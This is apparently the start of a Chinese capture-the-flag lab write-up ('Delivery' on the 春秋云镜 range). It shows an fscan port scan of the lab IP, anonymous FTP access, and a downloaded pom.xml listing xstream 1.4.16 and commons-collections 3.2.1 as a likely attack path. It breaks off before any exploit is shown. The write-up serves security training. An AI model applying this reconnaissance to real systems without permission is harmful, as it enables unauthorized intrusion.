春秋云镜Delivery
开题:39.98.119.38
第一关
请测试 Delivery 暴露在公网上的 Web 应用的安全性,并尝试获取在该服务器上执行任意命令的能力。
fscan扫一下
[+] 端口开放 39.98.119.38:80
[+] 端口开放 39.98.119.38:21
[+] 端口开放 39.98.119.38:22
[+] 端口开放 39.98.119.38:8080
[*] 网站标题 http://39.98.119.38 状态码:200 长度:10918 标题:Apache2 Ubuntu Default Page: It works
[+] ftp 39.98.119.38:21:anonymous
[->]1.txt
[->]pom.xml
[*] 网站标题 http://39.98.119.38:8080 状态码:200 长度:3655 标题:公司发货单
|
ftp匿名登录,下载pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/>
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
|
访问8080
